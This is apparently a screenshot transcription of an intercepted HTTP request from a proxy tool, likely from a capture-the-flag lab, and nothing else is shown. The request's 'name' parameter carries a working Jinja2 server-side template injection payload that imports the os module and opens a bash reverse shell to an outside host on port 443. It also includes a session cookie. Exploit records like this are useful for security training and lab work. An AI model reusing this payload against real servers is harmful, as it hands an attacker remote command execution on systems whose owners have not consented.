 Request
Pretty Raw Hex
\n
1 GET /receipt/82739098304716027352341076?name=
{{self.__init__.__globals__.__builtins__.__import__('os').popen('/bin/bash+-c+"/bin
/bash+-i+>%26+/dev/tcp/10.11.72.22/443+0>%261"').read()}} HTTP/1.1
2 Host: 10.10.141.221
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: session=
eyJjc3JmX3Rva2VuIjoiMzE1YzhmMzUyMzQ0YzQwMjc4M2NmZjM4NGNkYTIxZWJiOTU1NmQzMyJ9.ZiGGOA
.JZn9SUvTcdSvTcfuBICPhzTIhAI
9 Upgrade-Insecure-Requests: 1
10
11